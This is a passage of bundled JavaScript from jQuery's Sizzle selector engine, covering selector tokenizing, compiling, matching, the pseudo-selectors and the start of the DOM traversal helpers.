                          push2.call(results, elem);
                          return results;
                        }
                      } else {
                        return results;
                      }
                    } else {
                      if (newContext && (elem = newContext.getElementById(m)) && find.contains(context, elem) && elem.id === m) {
                        push2.call(results, elem);
                        return results;
                      }
                    }
                  } else if (match[2]) {
                    push2.apply(results, context.getElementsByTagName(selector));
                    return results;
                  } else if ((m = match[3]) && context.getElementsByClassName) {
                    push2.apply(results, context.getElementsByClassName(m));
                    return results;
                  }
                }
                if (!nonnativeSelectorCache[selector + " "] && (!rbuggyQSA || !rbuggyQSA.test(selector))) {
                  newSelector = selector;
                  newContext = context;
                  if (nodeType === 1 && (rdescend.test(selector) || rleadingCombinator.test(selector))) {
                    newContext = rsibling.test(selector) && testContext(context.parentNode) || context;
                    if (newContext != context || !support.scope) {
                      if (nid = context.getAttribute("id")) {
                        nid = jQuery.escapeSelector(nid);
                      } else {
                        context.setAttribute("id", nid = expando);
                      }
                    }
                    groups = tokenize2(selector);
                    i3 = groups.length;
                    while (i3--) {
                      groups[i3] = (nid ? "#" + nid : ":scope") + " " + toSelector(groups[i3]);
                    }
                    newSelector = groups.join(",");
                  }
                  try {
                    push2.apply(
                      results,
                      newContext.querySelectorAll(newSelector)
                    );
                    return results;
                  } catch (qsaError) {
                    nonnativeSelectorCache(selector, true);
                  } finally {
                    if (nid === expando) {
                      context.removeAttribute("id");
                    }
                  }
                }
              }
            }
            return select(selector.replace(rtrimCSS, "$1"), context, results, seed);
          }
          function createCache() {
            var keys = [];
            function cache2(key, value) {
              if (keys.push(key + " ") > Expr.cacheLength) {
                delete cache2[keys.shift()];
              }
              return cache2[key + " "] = value;
            }
            return cache2;
          }
          function markFunction(fn) {
            fn[expando] = true;
            return fn;
          }
          function assert(fn) {
            var el = document3.createElement("fieldset");
            try {
              return !!fn(el);
            } catch (e2) {
              return false;
            } finally {
              if (el.parentNode) {
                el.parentNode.removeChild(el);
              }
              el = null;
            }
          }
          function createInputPseudo(type) {
            return function(elem) {
              return nodeName(elem, "input") && elem.type === type;
            };
          }
          function createButtonPseudo(type) {
            return function(elem) {
              return (nodeName(elem, "input") || nodeName(elem, "button")) && elem.type === type;
            };
          }
          function createDisabledPseudo(disabled) {
            return function(elem) {
              if ("form" in elem) {
                if (elem.parentNode && elem.disabled === false) {
                  if ("label" in elem) {
                    if ("label" in elem.parentNode) {
                      return elem.parentNode.disabled === disabled;
                    } else {
                      return elem.disabled === disabled;
                    }
                  }
                  return elem.isDisabled === disabled || elem.isDisabled !== !disabled && inDisabledFieldset(elem) === disabled;
                }
                return elem.disabled === disabled;
              } else if ("label" in elem) {
                return elem.disabled === disabled;
              }
              return false;
            };
          }
          function createPositionalPseudo(fn) {
            return markFunction(function(argument) {
              argument = +argument;
              return markFunction(function(seed, matches2) {
                var j, matchIndexes = fn([], seed.length, argument), i3 = matchIndexes.length;
                while (i3--) {
                  if (seed[j = matchIndexes[i3]]) {
                    seed[j] = !(matches2[j] = seed[j]);
                  }
                }
              });
            });
          }
          function testContext(context) {
            return context && typeof context.getElementsByTagName !== "undefined" && context;
          }
          function setDocument(node) {
            var subWindow, doc = node ? node.ownerDocument || node : preferredDoc;
            if (doc == document3 || doc.nodeType !== 9 || !doc.documentElement) {
              return document3;
            }
            document3 = doc;
            documentElement2 = document3.documentElement;
            documentIsHTML = !jQuery.isXMLDoc(document3);
            matches = documentElement2.matches || documentElement2.webkitMatchesSelector || documentElement2.msMatchesSelector;
            if (documentElement2.msMatchesSelector && preferredDoc != document3 && (subWindow = document3.defaultView) && subWindow.top !== subWindow) {
              subWindow.addEventListener("unload", unloadHandler);
            }
            support.getById = assert(function(el) {
              documentElement2.appendChild(el).id = jQuery.expando;
              return !document3.getElementsByName || !document3.getElementsByName(jQuery.expando).length;
            });
            support.disconnectedMatch = assert(function(el) {
              return matches.call(el, "*");
            });
            support.scope = assert(function() {
              return document3.querySelectorAll(":scope");
            });
            support.cssHas = assert(function() {
              try {
                document3.querySelector(":has(*,:jqfake)");
                return false;
              } catch (e2) {
                return true;
              }
            });
            if (support.getById) {
              Expr.filter.ID = function(id) {
                var attrId = id.replace(runescape, funescape);
                return function(elem) {
                  return elem.getAttribute("id") === attrId;
                };
              };
              Expr.find.ID = function(id, context) {
                if (typeof context.getElementById !== "undefined" && documentIsHTML) {
                  var elem = context.getElementById(id);
                  return elem ? [elem] : [];
                }
              };
            } else {
              Expr.filter.ID = function(id) {
                var attrId = id.replace(runescape, funescape);
                return function(elem) {
                  var node2 = typeof elem.getAttributeNode !== "undefined" && elem.getAttributeNode("id");
                  return node2 && node2.value === attrId;
                };
              };
              Expr.find.ID = function(id, context) {
                if (typeof context.getElementById !== "undefined" && documentIsHTML) {
                  var node2, i3, elems, elem = context.getElementById(id);
                  if (elem) {
                    node2 = elem.getAttributeNode("id");
                    if (node2 && node2.value === id) {
                      return [elem];
                    }
                    elems = context.getElementsByName(id);
                    i3 = 0;
                    while (elem = elems[i3++]) {
                      node2 = elem.getAttributeNode("id");
                      if (node2 && node2.value === id) {
                        return [elem];
                      }
                    }
                  }
                  return [];
                }
              };
            }
            Expr.find.TAG = function(tag, context) {
              if (typeof context.getElementsByTagName !== "undefined") {
                return context.getElementsByTagName(tag);
              } else {
                return context.querySelectorAll(tag);
              }
            };
            Expr.find.CLASS = function(className, context) {
              if (typeof context.getElementsByClassName !== "undefined" && documentIsHTML) {
                return context.getElementsByClassName(className);
              }
            };
            rbuggyQSA = [];
            assert(function(el) {
              var input;
              documentElement2.appendChild(el).innerHTML = "<a id='" + expando + "' href='' disabled='disabled'></a><select id='" + expando + "-\r\\' disabled='disabled'><option selected=''></option></select>";
              if (!el.querySelectorAll("[selected]").length) {
                rbuggyQSA.push("\\[" + whitespace + "*(?:value|" + booleans + ")");
              }
              if (!el.querySelectorAll("[id~=" + expando + "-]").length) {
                rbuggyQSA.push("~=");
              }
              if (!el.querySelectorAll("a#" + expando + "+*").length) {
                rbuggyQSA.push(".#.+[+~]");
              }
              if (!el.querySelectorAll(":checked").length) {
                rbuggyQSA.push(":checked");
              }
              input = document3.createElement("input");
              input.setAttribute("type", "hidden");
              el.appendChild(input).setAttribute("name", "D");
              documentElement2.appendChild(el).disabled = true;
              if (el.querySelectorAll(":disabled").length !== 2) {
                rbuggyQSA.push(":enabled", ":disabled");
              }
              input = document3.createElement("input");
              input.setAttribute("name", "");
              el.appendChild(input);
              if (!el.querySelectorAll("[name='']").length) {
                rbuggyQSA.push("\\[" + whitespace + "*name" + whitespace + "*=" + whitespace + `*(?:''|"")`);
              }
            });
            if (!support.cssHas) {
              rbuggyQSA.push(":has");
            }
            rbuggyQSA = rbuggyQSA.length && new RegExp(rbuggyQSA.join("|"));
            sortOrder = function(a2, b) {
              if (a2 === b) {
                hasDuplicate = true;
                return 0;
              }
              var compare = !a2.compareDocumentPosition - !b.compareDocumentPosition;
              if (compare) {
                return compare;
              }
              compare = (a2.ownerDocument || a2) == (b.ownerDocument || b) ? a2.compareDocumentPosition(b) : 1;
              if (compare & 1 || !support.sortDetached && b.compareDocumentPosition(a2) === compare) {
                if (a2 === document3 || a2.ownerDocument == preferredDoc && find.contains(preferredDoc, a2)) {
                  return -1;
                }
                if (b === document3 || b.ownerDocument == preferredDoc && find.contains(preferredDoc, b)) {
                  return 1;
                }
                return sortInput ? indexOf2.call(sortInput, a2) - indexOf2.call(sortInput, b) : 0;
              }
              return compare & 4 ? -1 : 1;
            };
            return document3;
          }
          find.matches = function(expr, elements) {
            return find(expr, null, null, elements);
          };
          find.matchesSelector = function(elem, expr) {
            setDocument(elem);
            if (documentIsHTML && !nonnativeSelectorCache[expr + " "] && (!rbuggyQSA || !rbuggyQSA.test(expr))) {
              try {
                var ret = matches.call(elem, expr);
                if (ret || support.disconnectedMatch || elem.document && elem.document.nodeType !== 11) {
                  return ret;
                }
              } catch (e2) {
                nonnativeSelectorCache(expr, true);
              }
            }
            return find(expr, document3, null, [elem]).length > 0;
          };
          find.contains = function(context, elem) {
            if ((context.ownerDocument || context) != document3) {
              setDocument(context);
            }
            return jQuery.contains(context, elem);
          };
          find.attr = function(elem, name) {
            if ((elem.ownerDocument || elem) != document3) {
              setDocument(elem);
            }
            var fn = Expr.attrHandle[name.toLowerCase()], val = fn && hasOwn.call(Expr.attrHandle, name.toLowerCase()) ? fn(elem, name, !documentIsHTML) : void 0;
            if (val !== void 0) {
              return val;
            }
            return elem.getAttribute(name);
          };
          find.error = function(msg) {
            throw new Error("Syntax error, unrecognized expression: " + msg);
          };
          jQuery.uniqueSort = function(results) {
            var elem, duplicates = [], j = 0, i3 = 0;
            hasDuplicate = !support.sortStable;
            sortInput = !support.sortStable && slice.call(results, 0);
            sort.call(results, sortOrder);
            if (hasDuplicate) {
              while (elem = results[i3++]) {
                if (elem === results[i3]) {
                  j = duplicates.push(i3);
                }
              }
              while (j--) {
                splice.call(results, duplicates[j], 1);
              }
            }
            sortInput = null;
            return results;
          };
          jQuery.fn.uniqueSort = function() {
            return this.pushStack(jQuery.uniqueSort(slice.apply(this)));
          };
          Expr = jQuery.expr = {
            cacheLength: 50,
            createPseudo: markFunction,
            match: matchExpr,
            attrHandle: {},
            find: {},
            relative: {
              ">": { dir: "parentNode", first: true },
              " ": { dir: "parentNode" },
              "+": { dir: "previousSibling", first: true },
              "~": { dir: "previousSibling" }
            },
            preFilter: {
              ATTR: function(match) {
                match[1] = match[1].replace(runescape, funescape);
                match[3] = (match[3] || match[4] || match[5] || "").replace(runescape, funescape);
                if (match[2] === "~=") {
                  match[3] = " " + match[3] + " ";
                }
                return match.slice(0, 4);
              },
              CHILD: function(match) {
                match[1] = match[1].toLowerCase();
                if (match[1].slice(0, 3) === "nth") {
                  if (!match[3]) {
                    find.error(match[0]);
                  }
                  match[4] = +(match[4] ? match[5] + (match[6] || 1) : 2 * (match[3] === "even" || match[3] === "odd"));
                  match[5] = +(match[7] + match[8] || match[3] === "odd");
                } else if (match[3]) {
                  find.error(match[0]);
                }
                return match;
              },
              PSEUDO: function(match) {
                var excess, unquoted = !match[6] && match[2];
                if (matchExpr.CHILD.test(match[0])) {
                  return null;
                }
                if (match[3]) {
                  match[2] = match[4] || match[5] || "";
                } else if (unquoted && rpseudo.test(unquoted) && (excess = tokenize2(unquoted, true)) && (excess = unquoted.indexOf(")", unquoted.length - excess) - unquoted.length)) {
                  match[0] = match[0].slice(0, excess);
                  match[2] = unquoted.slice(0, excess);
                }
                return match.slice(0, 3);
              }
            },
            filter: {
              TAG: function(nodeNameSelector) {
                var expectedNodeName = nodeNameSelector.replace(runescape, funescape).toLowerCase();
                return nodeNameSelector === "*" ? function() {
                  return true;
                } : function(elem) {
                  return nodeName(elem, expectedNodeName);
                };
              },
              CLASS: function(className) {
                var pattern = classCache[className + " "];
                return pattern || (pattern = new RegExp("(^|" + whitespace + ")" + className + "(" + whitespace + "|$)")) && classCache(className, function(elem) {
                  return pattern.test(
                    typeof elem.className === "string" && elem.className || typeof elem.getAttribute !== "undefined" && elem.getAttribute("class") || ""
                  );
                });
              },
              ATTR: function(name, operator, check) {
                return function(elem) {
                  var result = find.attr(elem, name);
                  if (result == null) {
                    return operator === "!=";
                  }
                  if (!operator) {
                    return true;
                  }
                  result += "";
                  if (operator === "=") {
                    return result === check;
                  }
                  if (operator === "!=") {
                    return result !== check;
                  }
                  if (operator === "^=") {
                    return check && result.indexOf(check) === 0;
                  }
                  if (operator === "*=") {
                    return check && result.indexOf(check) > -1;
                  }
                  if (operator === "$=") {
                    return check && result.slice(-check.length) === check;
                  }
                  if (operator === "~=") {
                    return (" " + result.replace(rwhitespace, " ") + " ").indexOf(check) > -1;
                  }
                  if (operator === "|=") {
                    return result === check || result.slice(0, check.length + 1) === check + "-";
                  }
                  return false;
                };
              },
              CHILD: function(type, what, _argument, first, last) {
                var simple = type.slice(0, 3) !== "nth", forward = type.slice(-4) !== "last", ofType = what === "of-type";
                return first === 1 && last === 0 ? function(elem) {
                  return !!elem.parentNode;
                } : function(elem, _context, xml) {
                  var cache2, outerCache, node, nodeIndex, start2, dir2 = simple !== forward ? "nextSibling" : "previousSibling", parent = elem.parentNode, name = ofType && elem.nodeName.toLowerCase(), useCache = !xml && !ofType, diff = false;
                  if (parent) {
                    if (simple) {
                      while (dir2) {
                        node = elem;
                        while (node = node[dir2]) {
                          if (ofType ? nodeName(node, name) : node.nodeType === 1) {
                            return false;
                          }
                        }
                        start2 = dir2 = type === "only" && !start2 && "nextSibling";
                      }
                      return true;
                    }
                    start2 = [forward ? parent.firstChild : parent.lastChild];
                    if (forward && useCache) {
                      outerCache = parent[expando] || (parent[expando] = {});
                      cache2 = outerCache[type] || [];
                      nodeIndex = cache2[0] === dirruns && cache2[1];
                      diff = nodeIndex && cache2[2];
                      node = nodeIndex && parent.childNodes[nodeIndex];
                      while (node = ++nodeIndex && node && node[dir2] || (diff = nodeIndex = 0) || start2.pop()) {
                        if (node.nodeType === 1 && ++diff && node === elem) {
                          outerCache[type] = [dirruns, nodeIndex, diff];
                          break;
                        }
                      }
                    } else {
                      if (useCache) {
                        outerCache = elem[expando] || (elem[expando] = {});
                        cache2 = outerCache[type] || [];
                        nodeIndex = cache2[0] === dirruns && cache2[1];
                        diff = nodeIndex;
                      }
                      if (diff === false) {
                        while (node = ++nodeIndex && node && node[dir2] || (diff = nodeIndex = 0) || start2.pop()) {
                          if ((ofType ? nodeName(node, name) : node.nodeType === 1) && ++diff) {
                            if (useCache) {
                              outerCache = node[expando] || (node[expando] = {});
                              outerCache[type] = [dirruns, diff];
                            }
                            if (node === elem) {
                              break;
                            }
                          }
                        }
                      }
                    }
                    diff -= last;
                    return diff === first || diff % first === 0 && diff / first >= 0;
                  }
                };
              },
              PSEUDO: function(pseudo, argument) {
                var args, fn = Expr.pseudos[pseudo] || Expr.setFilters[pseudo.toLowerCase()] || find.error("unsupported pseudo: " + pseudo);
                if (fn[expando]) {
                  return fn(argument);
                }
                if (fn.length > 1) {
                  args = [pseudo, pseudo, "", argument];
                  return Expr.setFilters.hasOwnProperty(pseudo.toLowerCase()) ? markFunction(function(seed, matches2) {
                    var idx, matched = fn(seed, argument), i3 = matched.length;
                    while (i3--) {
                      idx = indexOf2.call(seed, matched[i3]);
                      seed[idx] = !(matches2[idx] = matched[i3]);
                    }
                  }) : function(elem) {
                    return fn(elem, 0, args);
                  };
                }
                return fn;
              }
            },
            pseudos: {
              not: markFunction(function(selector) {
                var input = [], results = [], matcher = compile(selector.replace(rtrimCSS, "$1"));
                return matcher[expando] ? markFunction(function(seed, matches2, _context, xml) {
                  var elem, unmatched = matcher(seed, null, xml, []), i3 = seed.length;
                  while (i3--) {
                    if (elem = unmatched[i3]) {
                      seed[i3] = !(matches2[i3] = elem);
                    }
                  }
                }) : function(elem, _context, xml) {
                  input[0] = elem;
                  matcher(input, null, xml, results);
                  input[0] = null;
                  return !results.pop();
                };
              }),
              has: markFunction(function(selector) {
                return function(elem) {
                  return find(selector, elem).length > 0;
                };
              }),
              contains: markFunction(function(text) {
                text = text.replace(runescape, funescape);
                return function(elem) {
                  return (elem.textContent || jQuery.text(elem)).indexOf(text) > -1;
                };
              }),
              lang: markFunction(function(lang) {
                if (!ridentifier.test(lang || "")) {
                  find.error("unsupported lang: " + lang);
                }
                lang = lang.replace(runescape, funescape).toLowerCase();
                return function(elem) {
                  var elemLang;
                  do {
                    if (elemLang = documentIsHTML ? elem.lang : elem.getAttribute("xml:lang") || elem.getAttribute("lang")) {
                      elemLang = elemLang.toLowerCase();
                      return elemLang === lang || elemLang.indexOf(lang + "-") === 0;
                    }
                  } while ((elem = elem.parentNode) && elem.nodeType === 1);
                  return false;
                };
              }),
              target: function(elem) {
                var hash = window2.location && window2.location.hash;
                return hash && hash.slice(1) === elem.id;
              },
              root: function(elem) {
                return elem === documentElement2;
              },
              focus: function(elem) {
                return elem === safeActiveElement() && document3.hasFocus() && !!(elem.type || elem.href || ~elem.tabIndex);
              },
              enabled: createDisabledPseudo(false),
              disabled: createDisabledPseudo(true),
              checked: function(elem) {
                return nodeName(elem, "input") && !!elem.checked || nodeName(elem, "option") && !!elem.selected;
              },
              selected: function(elem) {
                if (elem.parentNode) {
                  elem.parentNode.selectedIndex;
                }
                return elem.selected === true;
              },
              empty: function(elem) {
                for (elem = elem.firstChild; elem; elem = elem.nextSibling) {
                  if (elem.nodeType < 6) {
                    return false;
                  }
                }
                return true;
              },
              parent: function(elem) {
                return !Expr.pseudos.empty(elem);
              },
              header: function(elem) {
                return rheader.test(elem.nodeName);
              },
              input: function(elem) {
                return rinputs.test(elem.nodeName);
              },
              button: function(elem) {
                return nodeName(elem, "input") && elem.type === "button" || nodeName(elem, "button");
              },
              text: function(elem) {
                var attr;
                return nodeName(elem, "input") && elem.type === "text" && ((attr = elem.getAttribute("type")) == null || attr.toLowerCase() === "text");
              },
              first: createPositionalPseudo(function() {
                return [0];
              }),
              last: createPositionalPseudo(function(_matchIndexes, length) {
                return [length - 1];
              }),
              eq: createPositionalPseudo(function(_matchIndexes, length, argument) {
                return [argument < 0 ? argument + length : argument];
              }),
              even: createPositionalPseudo(function(matchIndexes, length) {
                var i3 = 0;
                for (; i3 < length; i3 += 2) {
                  matchIndexes.push(i3);
                }
                return matchIndexes;
              }),
              odd: createPositionalPseudo(function(matchIndexes, length) {
                var i3 = 1;
                for (; i3 < length; i3 += 2) {
                  matchIndexes.push(i3);
                }
                return matchIndexes;
              }),
              lt: createPositionalPseudo(function(matchIndexes, length, argument) {
                var i3;
                if (argument < 0) {
                  i3 = argument + length;
                } else if (argument > length) {
                  i3 = length;
                } else {
                  i3 = argument;
                }
                for (; --i3 >= 0; ) {
                  matchIndexes.push(i3);
                }
                return matchIndexes;
              }),
              gt: createPositionalPseudo(function(matchIndexes, length, argument) {
                var i3 = argument < 0 ? argument + length : argument;
                for (; ++i3 < length; ) {
                  matchIndexes.push(i3);
                }
                return matchIndexes;
              })
            }
          };
          Expr.pseudos.nth = Expr.pseudos.eq;
          for (i2 in { radio: true, checkbox: true, file: true, password: true, image: true }) {
            Expr.pseudos[i2] = createInputPseudo(i2);
          }
          for (i2 in { submit: true, reset: true }) {
            Expr.pseudos[i2] = createButtonPseudo(i2);
          }
          function setFilters() {
          }
          setFilters.prototype = Expr.filters = Expr.pseudos;
          Expr.setFilters = new setFilters();
          function tokenize2(selector, parseOnly) {
            var matched, match, tokens, type, soFar, groups, preFilters, cached = tokenCache[selector + " "];
            if (cached) {
              return parseOnly ? 0 : cached.slice(0);
            }
            soFar = selector;
            groups = [];
            preFilters = Expr.preFilter;
            while (soFar) {
              if (!matched || (match = rcomma.exec(soFar))) {
                if (match) {
                  soFar = soFar.slice(match[0].length) || soFar;
                }
                groups.push(tokens = []);
              }
              matched = false;
              if (match = rleadingCombinator.exec(soFar)) {
                matched = match.shift();
                tokens.push({
                  value: matched,
                  type: match[0].replace(rtrimCSS, " ")
                });
                soFar = soFar.slice(matched.length);
              }
              for (type in Expr.filter) {
                if ((match = matchExpr[type].exec(soFar)) && (!preFilters[type] || (match = preFilters[type](match)))) {
                  matched = match.shift();
                  tokens.push({
                    value: matched,
                    type,
                    matches: match
                  });
                  soFar = soFar.slice(matched.length);
                }
              }
              if (!matched) {
                break;
              }
            }
            if (parseOnly) {
              return soFar.length;
            }
            return soFar ? find.error(selector) : tokenCache(selector, groups).slice(0);
          }
          function toSelector(tokens) {
            var i3 = 0, len = tokens.length, selector = "";
            for (; i3 < len; i3++) {
              selector += tokens[i3].value;
            }
            return selector;
          }
          function addCombinator(matcher, combinator, base) {
            var dir2 = combinator.dir, skip = combinator.next, key = skip || dir2, checkNonElements = base && key === "parentNode", doneName = done++;
            return combinator.first ? function(elem, context, xml) {
              while (elem = elem[dir2]) {
                if (elem.nodeType === 1 || checkNonElements) {
                  return matcher(elem, context, xml);
                }
              }
              return false;
            } : function(elem, context, xml) {
              var oldCache, outerCache, newCache = [dirruns, doneName];
              if (xml) {
                while (elem = elem[dir2]) {
                  if (elem.nodeType === 1 || checkNonElements) {
                    if (matcher(elem, context, xml)) {
                      return true;
                    }
                  }
                }
              } else {
                while (elem = elem[dir2]) {
                  if (elem.nodeType === 1 || checkNonElements) {
                    outerCache = elem[expando] || (elem[expando] = {});
                    if (skip && nodeName(elem, skip)) {
                      elem = elem[dir2] || elem;
                    } else if ((oldCache = outerCache[key]) && oldCache[0] === dirruns && oldCache[1] === doneName) {
                      return newCache[2] = oldCache[2];
                    } else {
                      outerCache[key] = newCache;
                      if (newCache[2] = matcher(elem, context, xml)) {
                        return true;
                      }
                    }
                  }
                }
              }
              return false;
            };
          }
          function elementMatcher(matchers) {
            return matchers.length > 1 ? function(elem, context, xml) {
              var i3 = matchers.length;
              while (i3--) {
                if (!matchers[i3](elem, context, xml)) {
                  return false;
                }
              }
              return true;
            } : matchers[0];
          }
          function multipleContexts(selector, contexts, results) {
            var i3 = 0, len = contexts.length;
            for (; i3 < len; i3++) {
              find(selector, contexts[i3], results);
            }
            return results;
          }
          function condense(unmatched, map, filter, context, xml) {
            var elem, newUnmatched = [], i3 = 0, len = unmatched.length, mapped = map != null;
            for (; i3 < len; i3++) {
              if (elem = unmatched[i3]) {
                if (!filter || filter(elem, context, xml)) {
                  newUnmatched.push(elem);
                  if (mapped) {
                    map.push(i3);
                  }
                }
              }
            }
            return newUnmatched;
          }
          function setMatcher(preFilter, selector, matcher, postFilter, postFinder, postSelector) {
            if (postFilter && !postFilter[expando]) {
              postFilter = setMatcher(postFilter);
            }
            if (postFinder && !postFinder[expando]) {
              postFinder = setMatcher(postFinder, postSelector);
            }
            return markFunction(function(seed, results, context, xml) {
              var temp, i3, elem, matcherOut, preMap = [], postMap = [], preexisting = results.length, elems = seed || multipleContexts(
                selector || "*",
                context.nodeType ? [context] : context,
                []
              ), matcherIn = preFilter && (seed || !selector) ? condense(elems, preMap, preFilter, context, xml) : elems;
              if (matcher) {
                matcherOut = postFinder || (seed ? preFilter : preexisting || postFilter) ? [] : results;
                matcher(matcherIn, matcherOut, context, xml);
              } else {
                matcherOut = matcherIn;
              }
              if (postFilter) {
                temp = condense(matcherOut, postMap);
                postFilter(temp, [], context, xml);
                i3 = temp.length;
                while (i3--) {
                  if (elem = temp[i3]) {
                    matcherOut[postMap[i3]] = !(matcherIn[postMap[i3]] = elem);
                  }
                }
              }
              if (seed) {
                if (postFinder || preFilter) {
                  if (postFinder) {
                    temp = [];
                    i3 = matcherOut.length;
                    while (i3--) {
                      if (elem = matcherOut[i3]) {
                        temp.push(matcherIn[i3] = elem);
                      }
                    }
                    postFinder(null, matcherOut = [], temp, xml);
                  }
                  i3 = matcherOut.length;
                  while (i3--) {
                    if ((elem = matcherOut[i3]) && (temp = postFinder ? indexOf2.call(seed, elem) : preMap[i3]) > -1) {
                      seed[temp] = !(results[temp] = elem);
                    }
                  }
                }
              } else {
                matcherOut = condense(
                  matcherOut === results ? matcherOut.splice(preexisting, matcherOut.length) : matcherOut
                );
                if (postFinder) {
                  postFinder(null, results, matcherOut, xml);
                } else {
                  push2.apply(results, matcherOut);
                }
              }
            });
          }
          function matcherFromTokens(tokens) {
            var checkContext, matcher, j, len = tokens.length, leadingRelative = Expr.relative[tokens[0].type], implicitRelative = leadingRelative || Expr.relative[" "], i3 = leadingRelative ? 1 : 0, matchContext = addCombinator(function(elem) {
              return elem === checkContext;
            }, implicitRelative, true), matchAnyContext = addCombinator(function(elem) {
              return indexOf2.call(checkContext, elem) > -1;
            }, implicitRelative, true), matchers = [function(elem, context, xml) {
              var ret = !leadingRelative && (xml || context != outermostContext) || ((checkContext = context).nodeType ? matchContext(elem, context, xml) : matchAnyContext(elem, context, xml));
              checkContext = null;
              return ret;
            }];
            for (; i3 < len; i3++) {
              if (matcher = Expr.relative[tokens[i3].type]) {
                matchers = [addCombinator(elementMatcher(matchers), matcher)];
              } else {
                matcher = Expr.filter[tokens[i3].type].apply(null, tokens[i3].matches);
                if (matcher[expando]) {
                  j = ++i3;
                  for (; j < len; j++) {
                    if (Expr.relative[tokens[j].type]) {
                      break;
                    }
                  }
                  return setMatcher(
                    i3 > 1 && elementMatcher(matchers),
                    i3 > 1 && toSelector(
                      tokens.slice(0, i3 - 1).concat({ value: tokens[i3 - 2].type === " " ? "*" : "" })
                    ).replace(rtrimCSS, "$1"),
                    matcher,
                    i3 < j && matcherFromTokens(tokens.slice(i3, j)),
                    j < len && matcherFromTokens(tokens = tokens.slice(j)),
                    j < len && toSelector(tokens)
                  );
                }
                matchers.push(matcher);
              }
            }
            return elementMatcher(matchers);
          }
          function matcherFromGroupMatchers(elementMatchers, setMatchers) {
            var bySet = setMatchers.length > 0, byElement = elementMatchers.length > 0, superMatcher = function(seed, context, xml, results, outermost) {
              var elem, j, matcher, matchedCount = 0, i3 = "0", unmatched = seed && [], setMatched = [], contextBackup = outermostContext, elems = seed || byElement && Expr.find.TAG("*", outermost), dirrunsUnique = dirruns += contextBackup == null ? 1 : Math.random() || 0.1, len = elems.length;
              if (outermost) {
                outermostContext = context == document3 || context || outermost;
              }
              for (; i3 !== len && (elem = elems[i3]) != null; i3++) {
                if (byElement && elem) {
                  j = 0;
                  if (!context && elem.ownerDocument != document3) {
                    setDocument(elem);
                    xml = !documentIsHTML;
                  }
                  while (matcher = elementMatchers[j++]) {
                    if (matcher(elem, context || document3, xml)) {
                      push2.call(results, elem);
                      break;
                    }
                  }
                  if (outermost) {
                    dirruns = dirrunsUnique;
                  }
                }
                if (bySet) {
                  if (elem = !matcher && elem) {
                    matchedCount--;
                  }
                  if (seed) {
                    unmatched.push(elem);
                  }
                }
              }
              matchedCount += i3;
              if (bySet && i3 !== matchedCount) {
                j = 0;
                while (matcher = setMatchers[j++]) {
                  matcher(unmatched, setMatched, context, xml);
                }
                if (seed) {
                  if (matchedCount > 0) {
                    while (i3--) {
                      if (!(unmatched[i3] || setMatched[i3])) {
                        setMatched[i3] = pop.call(results);
                      }
                    }
                  }
                  setMatched = condense(setMatched);
                }
                push2.apply(results, setMatched);
                if (outermost && !seed && setMatched.length > 0 && matchedCount + setMatchers.length > 1) {
                  jQuery.uniqueSort(results);
                }
              }
              if (outermost) {
                dirruns = dirrunsUnique;
                outermostContext = contextBackup;
              }
              return unmatched;
            };
            return bySet ? markFunction(superMatcher) : superMatcher;
          }
          function compile(selector, match) {
            var i3, setMatchers = [], elementMatchers = [], cached = compilerCache[selector + " "];
            if (!cached) {
              if (!match) {
                match = tokenize2(selector);
              }
              i3 = match.length;
              while (i3--) {
                cached = matcherFromTokens(match[i3]);
                if (cached[expando]) {
                  setMatchers.push(cached);
                } else {
                  elementMatchers.push(cached);
                }
              }
              cached = compilerCache(
                selector,
                matcherFromGroupMatchers(elementMatchers, setMatchers)
              );
              cached.selector = selector;
            }
            return cached;
          }
          function select(selector, context, results, seed) {
            var i3, tokens, token, type, find2, compiled = typeof selector === "function" && selector, match = !seed && tokenize2(selector = compiled.selector || selector);
            results = results || [];
            if (match.length === 1) {
              tokens = match[0] = match[0].slice(0);
              if (tokens.length > 2 && (token = tokens[0]).type === "ID" && context.nodeType === 9 && documentIsHTML && Expr.relative[tokens[1].type]) {
                context = (Expr.find.ID(
                  token.matches[0].replace(runescape, funescape),
                  context
                ) || [])[0];
                if (!context) {
                  return results;
                } else if (compiled) {
                  context = context.parentNode;
                }
                selector = selector.slice(tokens.shift().value.length);
              }
              i3 = matchExpr.needsContext.test(selector) ? 0 : tokens.length;
              while (i3--) {
                token = tokens[i3];
                if (Expr.relative[type = token.type]) {
                  break;
                }
                if (find2 = Expr.find[type]) {
                  if (seed = find2(
                    token.matches[0].replace(runescape, funescape),
                    rsibling.test(tokens[0].type) && testContext(context.parentNode) || context
                  )) {
                    tokens.splice(i3, 1);
                    selector = seed.length && toSelector(tokens);
                    if (!selector) {
                      push2.apply(results, seed);
                      return results;
                    }
                    break;
                  }
                }
              }
            }
            (compiled || compile(selector, match))(
              seed,
              context,
              !documentIsHTML,
              results,
              !context || rsibling.test(selector) && testContext(context.parentNode) || context
            );
            return results;
          }
          support.sortStable = expando.split("").sort(sortOrder).join("") === expando;
          setDocument();
          support.sortDetached = assert(function(el) {
            return el.compareDocumentPosition(document3.createElement("fieldset")) & 1;
          });
          jQuery.find = find;
          jQuery.expr[":"] = jQuery.expr.pseudos;
          jQuery.unique = jQuery.uniqueSort;
          find.compile = compile;
          find.select = select;
          find.setDocument = setDocument;
          find.tokenize = tokenize2;
          find.escape = jQuery.escapeSelector;
          find.getText = jQuery.text;
          find.isXML = jQuery.isXMLDoc;
          find.selectors = jQuery.expr;
          find.support = jQuery.support;
          find.uniqueSort = jQuery.uniqueSort;
        })();
        var dir = function(elem, dir2, until) {
          var matched = [], truncate = until !== void 0;
          while ((elem = elem[dir2]) && elem.nodeType !== 9) {
            if (elem.nodeType === 1) {
              if (truncate && jQuery(elem).is(until)) {
                break;
              }
              matched.push(elem);
            }
          }
          return matched;
        };
        var siblings2 = function(n2, elem) {
          var matched = [];
          for (; n2; n2 = n2.nextSibling) {
            if (n2.nodeType === 1 && n2 !== elem) {
              matched.push(n2);
            }
          }
          return matched;
        };
        var rneedsContext = jQuery.expr.match.needsContext;
        var rsingleTag = /^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;
        function winnow(elements, qualifier, not) {
          if (isFunction2(qualifier)) {
            return jQuery.grep(elements, function(elem, i2) {
              return !!qualifier.call(elem, i2, elem) !== not;
            });
          }
          if (qualifier.nodeType) {
            return jQuery.grep(elements, function(elem) {
              return elem === qualifier !== not;
            });
          }
          if (typeof qualifier !== "string") {
            return jQuery.grep(elements, function(elem) {
              return indexOf2.call(qualifier, elem) > -1 !== not;
            });
          }
          return jQuery.filter(qualifier, elements, not);
        }
